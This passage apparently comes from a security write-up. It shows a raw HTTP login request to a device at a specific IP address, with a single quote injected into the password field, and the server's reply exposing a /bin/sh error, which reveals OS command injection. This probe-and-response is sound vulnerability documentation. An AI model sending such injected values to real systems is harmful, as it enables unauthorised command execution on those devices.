 POST /login HTTP/1.1
Host: 443
Connection: close
Content-Length: 35
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: https://166.111.26.232:8443
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://166.111.26.232:8443/module/login/login.html
Accept-Language: zh-CN,zh;q=0.9
Cookie: lang=cn
op=login&username=asd&password=asd'
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Thu, 11 Jun 2020 03:31:29 GMT
Connection: close
Content-Length: 159
{"err":"/bin/sh: -c: line 0: unexpected EOF while looking for
matching `''\n/bin/sh: -c: line 1: syntax error: unexpected end
of file\n","exitcode":1,"out":""}
FREEBUF